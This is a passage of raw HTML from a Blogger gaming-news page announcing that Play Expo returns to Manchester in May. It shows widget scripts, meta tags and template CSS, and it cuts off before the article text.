_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6WJnq6lzvRw0nTpULA_L2ASxazYA:1766997909356', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html
body_size: 46449
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/6821538562594365183/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18R63n9vslMMiLCaBKeCsOx3x84AcpfrP88s35AzUITMTiZktgQdTI27sFTUmfsT_aEMlPB4EO9cwrGw8RhGNAhqBvcRMEtVqRpnOYCwQpHm6dAE6n_16PWuHRsqJ-xDyCccZOnCnxg/s640/https___cdn.evbuc.com_images_52974033_129675439147_1_original.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html' property='og:url'/>
<meta content='PLAY EXPO RETURNS TO MANCHESTER THIS MAY' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18R63n9vslMMiLCaBKeCsOx3x84AcpfrP88s35AzUITMTiZktgQdTI27sFTUmfsT_aEMlPB4EO9cwrGw8RhGNAhqBvcRMEtVqRpnOYCwQpHm6dAE6n_16PWuHRsqJ-xDyCccZOnCnxg/w1200-h630-p-k-no-nu/https___cdn.evbuc.com_images_52974033_129675439147_1_original.jpg' property='og:image'/>
<title>
PLAY EXPO RETURNS TO MANCHESTER THIS MAY - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PLAY EXPO RETURNS TO MANCHESTER THIS MAY' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/03/play-expo-returns-to-manchester-this-may.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18R63n9vslMMiLCaBKeCsOx3x84AcpfrP88s35AzUITMTiZktgQdTI27sFTUmfsT_aEMlPB4EO9cwrGw8RhGNAhqBvcRMEtVqRpnOYCwQpHm6dAE6n_16PWuHRsqJ-xDyCccZOnCnxg/s640/https___cdn.evbuc.com_images_52974033_129675439147_1_original.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='PLAY EXPO RETURNS TO MANCHESTER THIS MAY' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg18R63n9vslMMiLCaBKeCsOx3x84AcpfrP88s35AzUITMTiZktgQdTI27sFTUmfsT_aEMlPB4EO9cwrGw8RhGNAhqBvcRMEtVqRpnOYCwQpHm6dAE6n_16PWuHRsqJ-xDyCccZOnCnxg/s640/https___cdn.evbuc.com_images_52974033_129675439147_1_original.jpg' name='twitter:image'/>
<meta content='PLAY EXPO RETURNS TO MANCHESTER THIS MAY' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
